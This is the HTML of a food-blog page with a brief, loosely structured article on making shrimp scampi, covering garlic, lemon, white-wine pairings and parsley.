<div class="frxqtvn frxqtvn-pubadban frxqtvn-show-desktop frxqtvn-show-tablet-portrait frxqtvn-show-tablet-landscape frxqtvn-show-phone frxqtvn-loc-header_aside_logo frxqtvn-align-right frxqtvn-column-1 frxqtvn-clearfix no-bg-box-model"><div id=frxqtvn-82-22914484 class="frxqtvn-container frxqtvn-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid=82 data-type=image><a itemprop=url class=frxqtvn-link href="http://betterstudio.com/"><img class=frxqtvn-image src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-ad-728x90-1.png" alt="- Advertisement -"/></a><p class='frxqtvn-caption frxqtvn-caption-below'>- Advertisement -</p></div></div>	</aside>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id=menu-main class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<div class=main-menu-inner>
<div class=content-wrap>
<div class=container>
<nav class=main-menu-container>
<ul id=main-navigation class="main-menu menu bsm-pure clearfix">
<li id=menu-item-4247 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-4247"><a href="https://www.thedailyengage.com/">Home</a></li>
<li id=menu-item-16 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-2 better-anim-fade menu-item-16"><a href="https://www.thedailyengage.com/category/business/">Business</a>
<ul class=sub-menu>
<li id=menu-item-36 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-36"><a href="https://www.thedailyengage.com/category/real-estate/">Real Estate</a></li>
<li id=menu-item-23 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-23"><a href="https://www.thedailyengage.com/category/finance/">Finance</a></li>
<li id=menu-item-30 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-30"><a href="https://www.thedailyengage.com/category/insurance/">Insurance</a></li>
<li id=menu-item-32 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-32"><a href="https://www.thedailyengage.com/category/law/">Law</a></li>
<li id=menu-item-31 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-31"><a href="https://www.thedailyengage.com/category/jobs/">Jobs</a></li>
<li id=menu-item-3940 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-566 better-anim-fade menu-item-3940"><a href="https://www.thedailyengage.com/category/trading/">Trading</a></li>
</ul>
</li>
<li id=menu-item-27 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-8 better-anim-fade menu-item-27"><a href="https://www.thedailyengage.com/category/health/">Health</a>
<ul class=sub-menu>
<li id=menu-item-24 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-10 better-anim-fade menu-item-24"><a href="https://www.thedailyengage.com/category/fitness/">Fitness</a></li>
<li id=menu-item-42 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-42"><a href="https://www.thedailyengage.com/category/weight-loss/">Weight Loss</a></li>
<li id=menu-item-25 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-9 better-anim-fade menu-item-25"><a href="https://www.thedailyengage.com/category/food/">Food</a></li>
<li id=menu-item-3939 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-567 better-anim-fade menu-item-3939"><a href="https://www.thedailyengage.com/category/skin-care/">Skin Care</a></li>
</ul>
</li>
<li id=menu-item-33 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-27 better-anim-fade menu-item-33"><a href="https://www.thedailyengage.com/category/lifestyle/">Lifestyle</a>
<ul class=sub-menu>
<li id=menu-item-22 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-29 better-anim-fade menu-item-22"><a href="https://www.thedailyengage.com/category/fashion/">Fashion</a></li>
<li id=menu-item-28 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-28 better-anim-fade menu-item-28"><a href="https://www.thedailyengage.com/category/home-and-family/">Home and Family</a></li>
<li id=menu-item-15 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-30 better-anim-fade menu-item-15"><a href="https://www.thedailyengage.com/category/baby-care/">Baby Care</a></li>
<li id=menu-item-21 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-31 better-anim-fade menu-item-21"><a href="https://www.thedailyengage.com/category/environment/">Environment</a></li>
<li id=menu-item-3937 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-568 better-anim-fade menu-item-3937"><a href="https://www.thedailyengage.com/category/gardening/">Gardening</a></li>
</ul>
</li>
<li id=menu-item-40 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-20 better-anim-fade menu-item-40"><a href="https://www.thedailyengage.com/category/technology/">Technology</a>
<ul class=sub-menu>
<li id=menu-item-14 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-22 better-anim-fade menu-item-14"><a href="https://www.thedailyengage.com/category/automobile/">Automobile</a></li>
<li id=menu-item-17 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-21 better-anim-fade menu-item-17"><a href="https://www.thedailyengage.com/category/digital-marketing/">Digital Marketing</a></li>
<li id=menu-item-19 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-23 better-anim-fade menu-item-19"><a href="https://www.thedailyengage.com/category/electronics/">Electronics</a></li>
<li id=menu-item-3938 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-569 better-anim-fade menu-item-3938"><a href="https://www.thedailyengage.com/category/motorbikes/">Motorbikes</a></li>
</ul>
</li>
<li id=menu-item-20 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-13 better-anim-fade menu-item-20"><a href="https://www.thedailyengage.com/category/entertainment/">Entertainment</a>
<ul class=sub-menu>
<li id=menu-item-39 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-15 better-anim-fade menu-item-39"><a href="https://www.thedailyengage.com/category/sports/">Sports</a></li>
<li id=menu-item-41 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-41"><a href="https://www.thedailyengage.com/category/travel/">Travel</a></li>
<li id=menu-item-26 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-26"><a href="https://www.thedailyengage.com/category/games/">Games</a></li>
</ul>
</li>
<li id=menu-item-38 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-17 better-anim-fade menu-item-38"><a href="https://www.thedailyengage.com/category/self-improvement/">Self Improvement</a>
<ul class=sub-menu>
<li id=menu-item-37 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-37"><a href="https://www.thedailyengage.com/category/relationships/">Relationships</a></li>
<li id=menu-item-18 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-18"><a href="https://www.thedailyengage.com/category/education/">Education</a></li>
</ul>
</li>
<li id=menu-item-34 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-24 better-anim-fade menu-item-34"><a href="https://www.thedailyengage.com/category/news/">News</a>
<ul class=sub-menu>
<li id=menu-item-29 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-25 better-anim-fade menu-item-29"><a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement</a></li>
<li id=menu-item-35 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-26 better-anim-fade menu-item-35"><a href="https://www.thedailyengage.com/category/pets/">Pets</a></li>
</ul>
</li>
</ul><!-- #main-navigation -->
<div class="menu-action-buttons width-1">
<div class="search-container close">
<span class=search-handler><i class="fa fa-search"></i></span>
<div class="search-box clearfix">
<form role=search method=get class="search-form clearfix" action="https://www.thedailyengage.com">
<input type=search class=search-field placeholder=Search... value="" name=s title="Search for:" autocomplete=off>
<input type=submit class=search-submit value=Search>
</form><!-- .search-form -->
</div>
</div>
</div>
</nav><!-- .main-menu-container -->
</div>
</div>
</div>
</div><!-- .menu -->
</header><!-- .header -->
<div class="rh-header clearfix light deferred-block-exclude">
<div class="rh-container clearfix">
<div class="menu-container close">
<span class=menu-handler><span class=lines></span></span>
</div><!-- .menu-container -->
<div class="logo-container rh-img-logo">
<a href="https://www.thedailyengage.com/" itemprop=url rel=home>
<img src="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png" alt=Thedailyengage data-bsrjs="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-2x-1.png"/>	</a>
</div><!-- .logo-container -->
</div><!-- .rh-container -->
</div><!-- .rh-header -->
<nav role=navigation aria-label=Breadcrumbs class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class=bf-breadcrumb-items itemscope itemtype="http://schema.org/BreadcrumbList"><meta name=numberOfItems content=3 /><meta name=itemListOrder content=Ascending /><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop=item href="https://www.thedailyengage.com" rel=home><span itemprop=name>Home</span></a><meta itemprop=position content=1 /></li><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class=bf-breadcrumb-item><a itemprop=item href="https://www.thedailyengage.com/category/food/"><span itemprop=name>Food</span></a><meta itemprop=position content=2 /></li><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop=name>How to Make Shrimp Scampi</span><meta itemprop=item content="https://www.thedailyengage.com/how-to-make-shrimp-scampi/"/><meta itemprop=position content=3 /></li></ul></div></nav><div class=content-wrap>
<main id=content class=content-container>
<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
<div class="row main-section">
<div class="col-sm-8 content-column">
<div class=single-container>
<article id=post-3058 class="post-3058 post type-post status-publish format-standard has-post-thumbnail  category-food tag-food single-post-content has-thumbnail">
<div class="post-header post-tp-1-header">
<h1 class=single-post-title>
<span class=post-title itemprop=headline>How to Make Shrimp Scampi</span></h1>
<div class="post-meta-wrap clearfix">
<div class="term-badges "><span class="term-badge term-9"><a href="https://www.thedailyengage.com/category/food/">Food</a></span></div><div class="post-meta single-post-meta">
<a href="#" title="Browse Author Articles" class="post-author-a post-author-avatar">
<img alt='' data-src='https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png' class='avatar avatar-26 photo avatar-default' height=26 width=26 /><span class=post-author-name>By <b>admin</b></span>	</a>
<span class=time><time class="post-published updated" datetime="2022-11-29T02:32:43+00:00">Last updated <b>Nov 29, 2022</b></time></span>
</div>
</div>
<div class=single-featured>
<a class="post-thumbnail open-lightbox" href="https://www.thedailyengage.com/wp-content/uploads/2022/11/salmon-3888828__340.jpg"><img width=750 height=430 alt="shrimp scampi" data-src="https://www.thedailyengage.com/wp-content/uploads/2022/11/salmon-3888828__340-750x430.jpg">	</a>
</div>
</div>
<div class="post-share single-post-share top-share clearfix style-4">
<div class=post-share-btn-group>
<span class="views post-share-btn post-share-btn-views rank-default" data-bpv-post=3058><i class="bf-icon  fa fa-eye"></i> <b class=number>21</b></span>	</div>
<div class="share-handler-wrap ">
<span class="share-handler post-share-btn rank-default">
<i class="bf-icon  fa fa-share-alt"></i>	<b class=text>Share</b>
</span>
<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-make-shrimp-scampi%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-facebook"></i></span><span class=item-title>Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=How to Make Shrimp Scampi @shamir88bds&url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-make-shrimp-scampi%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-twitter"></i></span><span class=item-title>Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-make-shrimp-scampi%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-google"></i></span><span class=item-title>Google+</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-make-shrimp-scampi%2F&title=How to Make Shrimp Scampi" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-linkedin"></i></span><span class=item-title>Linkedin</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-make-shrimp-scampi%2F&title=How to Make Shrimp Scampi" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-reddit-alien"></i></span><span class=item-title>ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=How to Make Shrimp Scampi %0A%0A https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-make-shrimp-scampi%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-whatsapp"></i></span><span class=item-title>WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-make-shrimp-scampi%2F&media=https://www.thedailyengage.com/wp-content/uploads/2022/11/salmon-3888828__340.jpg&description=How to Make Shrimp Scampi" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-pinterest"></i></span><span class=item-title>Pinterest</span></a></span><span class="social-item email has-title"><a href="/cdn-cgi/l/email-protection#[base64]" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-envelope-open"></i></span><span class=item-title>Email</span></a></span><span class="social-item print has-title"><a href="#" target=_blank rel="nofollow noreferrer" class=bs-button-el><span class=icon><i class="bf-icon fa fa-print"></i></span><span class=item-title>Print</span></a></span></div>	</div>
<div class="entry-content clearfix single-post-content">
<p>Whether you&#8217;re hosting a party or just a dinner at home, <a href="https://www.thedailyengage.comcategory/food/" target=_blank rel=noopener>shrimp </a>scampi can be a great way to serve up a flavorful meal. You can make the dish in a variety of ways. The key is to use fresh ingredients and to cook the dish until it&#8217;s tender. You can also choose to use white wine to make the dish.</p>
<h2>Garlic</h2>
<p>Whether you&#8217;re looking for a quick meal for the family or a restaurant-quality meal at home, Garlic Shrimp Scampi is a great option. You&#8217;ll love how quickly it comes together and how delicious the end result is. You can serve this delicious shrimp dish with any type of pasta or crusty bread.</p>
<p>For the best results, use fresh lemon juice. You may also want to add some red pepper flakes.</p>
<p>Garlic shrimp scampi is a quick and easy meal that can be served as an appetizer or dinner. You&#8217;ll love the flavor and the creamy sauce that makes this dish so delicious. You can also serve it over pasta, rice, or zucchini noodles. It&#8217;s a great meal for busy nights.</p>
<p>The sauce for shrimp scampi is a mixture of butter, garlic, and lemon juice. The shrimp are cooked in the sauce until they are pink. The sauce can be served right away or stored in the refrigerator for up to two days.</p>
<h2>Lemon</h2>
<p>Using Meyer lemons for the sauce adds a hint of sweetness to the dish. This recipe also uses parsley and parmesan cheese to add more flavor. If you are a fan of citrus and shrimp, you may want to try this recipe.</p>
<p>A few simple ingredients can be found in any kitchen to make shrimp scampi. Lemon juice, garlic, chicken broth, and parsley add flavor. This recipe is simple to make, and it&#8217;s perfect for a quick dinner. It can be served as a main course or as a side dish.</p>
<p>First, you&#8217;ll want to start by chopping up a few cloves of garlic. Add the garlic to a skillet, and cook it in butter and oil for about a minute. Then, you can add in the lemon zest. The zest adds citrus oils and flavor.</p>
<p>Next, you&#8217;ll want to add the shrimp and parsley. Season with salt and pepper to taste. Also, add a small amount of lemon juice to the shrimp.</p>
<h2>White wine</h2>
<p>Whether you&#8217;re making shrimp scampi or seafood pasta, a good white wine goes a long way in adding flavor. A dry white wine will enhance the natural seafood flavors while cutting through the richness of the sauce. The best white wine for shrimp scampi should have a light flavor, moderate acidity, and a smooth finish.</p>
<p>The most important factor when choosing a wine is taste. Different brands will taste differently, so it&#8217;s important to choose one that complements the dish.</p>
<p>Riesling wine is an excellent choice for shrimp scampi. It has a crisp flavor, but also has a lot of acidities, which helps to cut through the richness of the sauce.</p>
<p>Another good choice is Pinot Grigio. It&#8217;s a dry white wine with a light fruity flavor. Its citrusy flavors will work well with the shrimp, as will its crisp acidity.</p>
<p>Another choice is Moscato d&#8217;Asti, which comes from Italy&#8217;s Piedmont region. It has a fruity flavor and hints of peach and apricot. It can be served with shrimp scampi or alongside rice.</p>
<h2>Parsley</h2>
<p>Traditionally served in Italy, shrimp scampi is a delicious dish that is made with garlic and butter. It can be served over pasta or rice. It is also a delicious appetizer.</p>
<p>This is a very easy dish to make. It can be prepared in as little as 20 minutes. It is served with crusty bread.</p>
<p>First, you will need to saute garlic in butter over medium-high heat for two to three minutes. You can also add shallots and red pepper flakes to give the dish a kick. You can serve the dish with lemon wedges.</p>
<p>After the garlic browns, you can add the shrimp to the pan. The shrimp should be seasoned with salt and pepper. You should cook the shrimp on one side for about a minute before turning them over. When the shrimp are cooked, remove them from the pan and set them aside.</p>
<p>The remaining ingredients <a href="https://en.wikipedia.org/?title=Should&amp;redirect=no" target=_blank rel=noopener>should</a> be cooked for about two to three minutes. Stir them with the remaining butter. You can also add fresh lemon juice to the sauce. Then, toss the pasta with the sauce.</p>
</div>
<div class="entry-terms post-tags clearfix style-10">
<span class=terms-label><i class="fa fa-tags"></i></span>
<a href="https://www.thedailyengage.com/tag/food/" rel=tag>food</a>	</div>
<div class="post-share single-post-share bottom-share clearfix style-5">
<div class=post-share-btn-group>
<span class="views post-share-btn post-share-btn-views rank-default" data-bpv-post=3058><i class="bf-icon  fa fa-eye"></i> <b class=number>21</b></span>	</div>
<div class="share-handler-wrap ">
<span class="share-handler post-share-btn rank-default">
<i class="bf-icon  fa fa-share-alt"></i>	<b class=text>Share</b>
</span>
<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-make-shrimp-scampi%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-facebook"></i></span><span class=item-title>Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=How to Make Shrimp Scampi @shamir88bds&url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-make-shrimp-scampi%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-twitter"></i></span><span class=item-title>Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-make-shrimp-scampi%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-google"></i></span><span class=item-title>Google+</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-make-shrimp-scampi%2F&title=How to Make Shrimp Scampi" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-linkedin"></i></span><span class=item-title>Linkedin</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-make-shrimp-scampi%2F&title=How to Make Shrimp Scampi" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-reddit-alien"></i></span><span class=item-title>ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=How to Make Shrimp Scampi %0A%0A https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-make-shrimp-scampi%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-whatsapp"></i></span><span class=item-title>WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-make-shrimp-scampi%2F&media=https://www.thedailyengage.com/wp-content/uploads/2022/11/salmon-3888828__340.jpg&description=How to Make Shrimp Scampi" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-pinterest"></i></span><span class=item-title>Pinterest</span></a></span><span class="social-item email has-title"><a href="/cdn-cgi/l/email-protection#[base64]" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-envelope-open"></i></span><span class=item-title>Email</span></a></span><span class="social-item print has-title"><a href="#" target=_blank rel="nofollow noreferrer" class=bs-button-el><span class=icon><i class="bf-icon fa fa-print"></i></span><span class=item-title>Print</span></a></span></div>	</div>
</article>
<section class="post-author clearfix">
<a href="#" title="Browse Author Articles">
<span class=post-author-avatar itemprop=image><img alt='' data-src='https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png' class='avatar avatar-80 photo avatar-default' height=80 width=80 /></span>
</a>
<div class="author-title heading-typo">
<a class=post-author-url href="#"><span class=post-author-name>admin</span></a>
<span class=title-counts>1705 posts</span>
<span class=title-counts>0 comments</span>
</div>
<div class=author-links>
<ul class=author-social-icons>
</ul>
</div>
<div class=post-author-bio itemprop=description>
</div>
</section>
<section class="next-prev-post clearfix">
<div class=prev-post>
<p class="pre-title heading-typo"><i class="fa fa-arrow-left"></i> Prev Post	</p>
<p class="title heading-typo"><a href="https://www.thedailyengage.com/the-benefits-of-spaghetti-squash/" rel=prev>The Benefits of Spaghetti Squash</a></p>
</div>
<div class=next-post>
<p class="pre-title heading-typo">Next Post <i class="fa fa-arrow-right"></i></p>
<p class="title heading-typo"><a href="https://www.thedailyengage.com/italian-food-is-not-just-pasta-pizza-and-ice-cream/" rel=next>Italian Food Is Not Just Pasta, Pizza, And Ice Cream</a></p>
</div>
</section>
</div>
<div class=post-related>
<div class="section-heading sh-t7 sh-s1 multi-tab">
<a href="#relatedposts_1043190969_1" class="main-link active" data-toggle=tab>
<span class="h-text related-posts-heading">You might also like</span>
</a>
<a href="#relatedposts_1043190969_2" class=other-link data-toggle=tab data-deferred-event=shown.bs.tab data-deferred-init=relatedposts_1043190969_2>
<span class="h-text related-posts-heading">More from author</span>
</a>
</div>
<div class=tab-content>
<div class="tab-pane bs-tab-anim bs-tab-animated active" id=relatedposts_1043190969_1>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
<div class="post-7618 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-9">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-9"><a href="https://www.thedailyengage.com/category/food/">Food</a></span></div>	<a alt="Exploring the Legality of Buying Poppy Pods Online" title="Exploring the Legality of Buying Poppy Pods Online" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/02/Exploring-the-Legality-of-Buying-Poppy-Pods-Online-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Exploring-the-Legality-of-Buying-Poppy-Pods-Online-86x64.jpg&quot;,&quot;210&quot;:&quot;Exploring-the-Legality-of-Buying-Poppy-Pods-Online-210x136.jpg&quot;,&quot;279&quot;:&quot;Exploring-the-Legality-of-Buying-Poppy-Pods-Online-279x220.jpg&quot;,&quot;357&quot;:&quot;Exploring-the-Legality-of-Buying-Poppy-Pods-Online-357x210.jpg&quot;,&quot;750&quot;:&quot;Exploring-the-Legality-of-Buying-Poppy-Pods-Online-750x430.jpg&quot;,&quot;1200&quot;:&quot;Exploring-the-Legality-of-Buying-Poppy-Pods-Online.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/exploring-the-legality-of-buying-poppy-pods-online/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/exploring-the-legality-of-buying-poppy-pods-online/" title="Exploring the Legality of Buying Poppy Pods Online">
<span class=post-title>
Exploring the Legality of Buying Poppy Pods Online	</span>
</a>
</p></div>
</div>
<div class="post-7541 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-9">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-9"><a href="https://www.thedailyengage.com/category/food/">Food</a></span></div>	<a alt="Coffee Bean 100 in Welsh Tradition Meets Innovation" title="Coffee Bean 100 in Welsh: Tradition Meets Innovation" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/01/Coffee-Bean-100-in-Welsh-Tradition-Meets-Innovation-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Coffee-Bean-100-in-Welsh-Tradition-Meets-Innovation-86x64.jpg&quot;,&quot;210&quot;:&quot;Coffee-Bean-100-in-Welsh-Tradition-Meets-Innovation-210x136.jpg&quot;,&quot;279&quot;:&quot;Coffee-Bean-100-in-Welsh-Tradition-Meets-Innovation-279x220.jpg&quot;,&quot;357&quot;:&quot;Coffee-Bean-100-in-Welsh-Tradition-Meets-Innovation-357x210.jpg&quot;,&quot;750&quot;:&quot;Coffee-Bean-100-in-Welsh-Tradition-Meets-Innovation-750x430.jpg&quot;,&quot;1200&quot;:&quot;Coffee-Bean-100-in-Welsh-Tradition-Meets-Innovation.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/coffee-bean-100-in-welsh-tradition-meets-innovation/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/coffee-bean-100-in-welsh-tradition-meets-innovation/" title="Coffee Bean 100 in Welsh: Tradition Meets Innovation">
<span class=post-title>
Coffee Bean 100 in Welsh: Tradition Meets Innovation	</span>
</a>
</p></div>
</div>
<div class="post-7504 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-9">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-9"><a href="https://www.thedailyengage.com/category/food/">Food</a></span></div>	<a alt="Online order for Iranian food" title="How to Order Authentic Iranian Food Online" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/01/Online-order-for-Iranian-food-1-210x136.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Online-order-for-Iranian-food-1-86x64.jpeg&quot;,&quot;210&quot;:&quot;Online-order-for-Iranian-food-1-210x136.jpeg&quot;,&quot;279&quot;:&quot;Online-order-for-Iranian-food-1-279x220.jpeg&quot;,&quot;357&quot;:&quot;Online-order-for-Iranian-food-1-357x210.jpeg&quot;,&quot;750&quot;:&quot;Online-order-for-Iranian-food-1-750x430.jpeg&quot;,&quot;1200&quot;:&quot;Online-order-for-Iranian-food-1.jpeg&quot;}}" class=img-holder href="https://www.thedailyengage.com/how-to-order-authentic-iranian-food-online/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/how-to-order-authentic-iranian-food-online/" title="How to Order Authentic Iranian Food Online">
<span class=post-title>
How to Order Authentic Iranian Food Online	</span>
</a>
</p></div>
</div>
<div class="post-7151 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-9">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
